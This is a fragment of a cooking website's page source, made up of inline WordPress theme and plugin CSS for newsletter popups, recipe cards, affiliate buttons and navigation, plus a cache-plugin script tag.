input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input,textarea{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}blockquote{display:block;margin:1em 0;font-size:1.22em;font-weight:700;font-style:italic;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search],textarea{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}textarea{width:100%;height:150px}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:before,.entry-content:after,.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.entry-content:after,.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.entry-content a{text-decoration:underline}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.entry-content p{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}figure.post-thumbnail{margin-top:0;margin-bottom:20px}article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}article .entry-meta>span.category a:last-child:after{display:none}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p input{font-size:.7778em}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label{display:none}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.single .content-area .right{margin-bottom:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}@media only screen and(max-width:1199px){.single-post .site-main .article-meta+.entry-content{padding-left:30px}}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px auto;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgba(0,0,0,.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a:after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child:after{display:none}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}blockquote{font-size:1.11em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:.9em;text-align:center;margin-top:0;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.lazyload{opacity:0}.single-post .post-thumbnail{display:none}linearGradient#wprm-recipe-rating-0-33 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-50 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-66 stop{stop-color:#5a822b}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/5441618234e10ca1b77c8e6ce6dd355d.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container 